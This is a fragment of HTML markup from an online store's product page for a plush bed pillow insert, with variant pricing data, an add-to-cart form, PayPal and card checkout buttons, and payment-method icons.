                    [{"id":48589890322665,"title":"20'' x 30'' (Set of 2)","option1":"20'' x 30'' (Set of 2)","option2":null,"option3":null,"sku":"GPR2-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 30'' (Set of 2)","public_title":"20'' x 30'' (Set of 2)","options":["20'' x 30'' (Set of 2)"],"price":6995,"weight":0,"compare_at_price":6559,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48589890355433,"title":"20'' x 36''(Set of 2)","option1":"20'' x 36''(Set of 2)","option2":null,"option3":null,"sku":"GPR2-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 36''(Set of 2)","public_title":"20'' x 36''(Set of 2)","options":["20'' x 36''(Set of 2)"],"price":7995,"weight":0,"compare_at_price":7459,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='regular-price'>$69.95</span>
                <span class='compare-price hidden'>$69.95</span>
              </div>
            
          </div>
          
            <button class='upsell__checkbox flex-center'>
              <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
            </button>
          
          
        </div>
      </product-info-upsell>
    
  
  
</div>
            
<style>
  
  #ProductSubmitButton-template--20201955229929__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20201955229929__main"
      class="product-form main-product-form"
      data-section="template--20201955229929__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20201955229929__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20201955229929__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47510885597417"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20201955229929__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
          
             <!-- 
<div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcProdPagePayPal(event)">
    <div
      style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
      <div style="display: flex; flex-direction: row; align-items: center;">
        <span
          style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
        <img
          src="[data-uri]"
          alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
      </div>
    </div>
</div>
            
<div id="opc-override-itc-dyn-c-btn" class="shopify-payment-button" style="width: 100%; margin-top:10px" data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi" onclick="window.itcProdPageCheckout(event)">
    <button id="opc-override-dyn-c-btn"
            data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi"
            class="shopify-payment-button__button shopify-payment-button__button--unbranded"
            style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
</div> -->

          
          <button  style="width: 100%; padding: 0; margin-top:0px; box-sizing: border-box;" onclick="atcDirectPaypalCheckout(event)">
            <div
              style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
              <div style="display: flex; flex-direction: row; align-items: center;">
                <span
                  style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                <img
                  src="[data-uri]"
                  alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
              </div>
            </div>
          </button>
                    
          
          <div class="shopify-payment-button" style="width: 100%; margin-top: 10px;" >
            <button onclick="creditCardCheckout(event)" class="shopify-payment-button__button shopify-payment-button__button--unbranded" 
              style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
          </div></div><input type="hidden" name="product-id" value="8686552482025" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></product-form><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411752225626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47510885597417"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861752225632" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
